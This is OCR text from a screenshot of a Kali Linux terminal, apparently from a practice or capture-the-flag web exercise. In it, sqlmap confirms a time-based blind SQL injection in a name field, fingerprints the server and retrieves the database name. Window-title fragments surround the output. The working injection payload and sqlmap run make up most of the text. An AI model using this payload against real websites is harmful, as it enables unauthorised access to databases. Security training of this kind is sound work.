 李知恩: Home - Mozil...
root@kali2021: ~/桌面
图片查看器
07:52 下午
root@kali2021: ~/桌面
root@kali2021: ~/桌面
李知恩: Home
文件 动作 编辑 查看 帮助
root@kali2021: ~/桌面 ×
root@kali2021: ~/桌面 ×
Kali Linux
Kali Training
GHDB
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: name=GUZW' AND (SELECT 8957 FROM (SELECT(SLEEP(5)))aILN) AND 'VtwB'='VtwB&submit=%E6
%9F%A5%E8%AF%A2
---
do you want to exploit this SQL injection? [Y/n] Y
[19:52:09] [INFO] the back-end DBMS is MySQL
[19:52:09] [WARNING] it is very important to not stress the network connection during usage of ti
me-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y
/n] Y
web server operating system: Linux CentOS 7
web application technology: PHP 5.4.16, Apache 2.4.6
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[19:52:14] [INFO] fetching current database
multi-threading is considered unsafe in time-based data retrieval. Are you sure of your choice (b
reaking warranty) [y/N] N
[19:52:14] [INFO] retrieved:
[19:52:24] [INFO] adjusting time delay to 1 second due to good response times
webiu
current database: 'webiu'
[19:52:36] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '
/root/.local/share/sqlmap/output/results-12082022_0751pm.csv'
[19:52:36] [WARNING] your sqlmap version is outdated
[*] ending @ 19:52:36 /2022-12-08/
┌──(root💀kali2021)-[~/桌面]
└─#
1
返回首页
WHO AM I
猜猜我叫什么名字
查询